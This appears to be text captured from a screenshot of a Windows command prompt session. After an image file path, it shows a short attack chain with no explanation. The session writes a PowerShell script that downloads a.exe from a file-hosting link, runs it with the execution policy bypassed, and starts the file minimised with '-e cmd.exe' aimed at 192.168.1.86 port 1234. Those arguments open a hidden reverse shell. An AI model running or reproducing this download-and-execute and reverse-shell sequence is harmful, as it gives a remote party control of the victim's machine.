 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Seytonic>mkdir /win & cd /win & echo (wget 'https://1fichier.com/?6jls6tiohg' -OutFile a.exe) > b.PS1 & powersh
ell -ExecutionPolicy ByPass -File b.ps1
The syntax of the command is incorrect.
C:\win>cd /win
C:\win>echo (wget 'https://1fichier.com/?6jls6tiohg' -OutFile a.exe) > b.PS1
C:\win>powershell -ExecutionPolicy ByPass -File b.ps1
C:\win>START /MIN a.exe 192.168.1.86 1234 -e cmd.exe -d
C:\win> exit